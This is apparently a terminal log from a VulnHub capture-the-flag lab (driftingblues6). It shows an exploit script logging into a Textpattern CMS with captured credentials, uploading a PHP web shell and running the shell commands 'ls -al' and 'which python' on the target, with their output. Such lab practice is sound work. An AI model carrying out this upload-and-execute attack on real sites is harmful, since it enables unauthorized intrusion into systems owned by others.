 ┌──(root💀weiyi)-[/home/weiyi/vulnhub/driftingblues6]
└─# python3 1.py -t http://192.168.43.189/textpattern/ -u mayer -p lionheart -c "ls -al"
r.text = 849
r.text = 44e1309fa86a0d9f1dee82c5a0553106
_txp_token = 44e1309fa86a0d9f1dee82c5a0553106
session s = <requests.sessions.Session object at 0x7fc48b89bdc0>
[+] Logged in
[+] File uploaded with id None
[+] Command output
total 136
drwxrwxrwx 2 root     root       4096 May 26 07:37 .
drwxr-xr-x 7 root     root       4096 Sep 13  2020 ..
-rw-r--r-- 1 root     root        258 Sep 13  2020 .htaccess
-rw-r--r-- 1 www-data www-data 126058 May 26 07:37 testing.php
[+] File not deleted. Url: http://192.168.43.189/textpattern//files/testing.php
┌──(root💀weiyi)-[/home/weiyi/vulnhub/driftingblues6]
└─# python3 1.py -t http://192.168.43.189/textpattern/ -u mayer -p lionheart -c "which python"
r.text = 849
r.text = 8998843180e5c0eef9047caf2a9ab176
_txp_token = 8998843180e5c0eef9047caf2a9ab176
session s = <requests.sessions.Session object at 0x7f1cbc578dc0>
[+] Logged in
[+] File uploaded with id None
[+] Command output
/usr/bin/python
[+] File not deleted. Url: http://192.168.43.189/textpattern//files/testing.php